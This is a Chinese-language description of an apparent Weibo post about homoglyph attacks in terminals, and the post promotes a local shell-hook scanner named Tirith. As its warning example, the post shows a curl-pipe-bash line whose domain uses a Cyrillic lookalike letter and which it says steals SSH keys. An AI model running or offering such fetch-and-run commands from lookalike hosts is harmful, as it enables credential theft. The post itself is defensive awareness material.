 这是一张关于网络安全警示的微博截图，讨论了终端中由于同形异义字导致的命令执行风险，并推介了名为 Tirith 的安全工具。

原文如下：
爱可可-爱生活
【你的终端正在裸奔：一个肉眼看不出的字符差异，就能让你的 SSH 密钥被盗】

说实话，你上一次认真读完一条命令再粘贴到终端，是什么时候？

看看这两行代码：
curl -sSL https://install.example-cli | bash
curl -sSL https://іnstall.example-cli | bash

一个安装工具，一个偷走你的 SSH 密钥。

区别在哪？第二行的「і」是西里尔字母，不是拉丁字母。浏览器早就回拦截这种同形异义字攻击，但终端连眼都不眨一下就执行了。

这就是问题所在。浏览器在十年前就解决了这个安全漏洞，而我们每天使用的终端，至今仍然对 Unicode、ANSI 转义序列、不可见字符毫无防备。

氛围编程让这件事变得更危险了。大家从 ChatGPT、从各种仓库复制命令，像喝水一样自然。我有两个朋友就是因为这种攻击，加密钱包被清空了。

所以有人做了 Tirith。

它是一个隐形的 shell 钩子，在命令执行前进行拦截。30 条规则，覆盖 7 个类别：同形异义字攻击、终端注入、管道执行、配置文件篡改、不安全传输、生态系统威胁、凭证泄露。

所有分析都在本地完成，没有网络请求，没有遥测，没有后台进程。正常命令零输出，你甚至会忘记它在运行。只有当它救你一命的时候，你才会想起它的存在。

安装很简单：
brew install sheeki03/tap/tirith && eval "$(tirith init)"